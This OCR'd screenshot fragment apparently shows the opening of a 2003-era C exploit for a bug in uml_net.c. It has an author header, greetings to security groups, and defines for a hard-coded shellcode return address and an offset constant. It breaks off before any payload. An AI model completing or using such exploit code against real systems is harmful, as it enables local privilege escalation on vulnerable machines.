
  Author: ktha@hushmail.com

  Based on the bug that I found in 
uml_net.c on 23.05.2003

  Greets: M|G - no1 keep up the good 
work

  	  securitech guys, security-corp 
guys - thx for the challenges

  	  all of you who support me in real 
life 

*/
#
include
<stdio.h>
#
define
 SHELL 0xbffffdd7
#
define
 ROT -302068188
char
*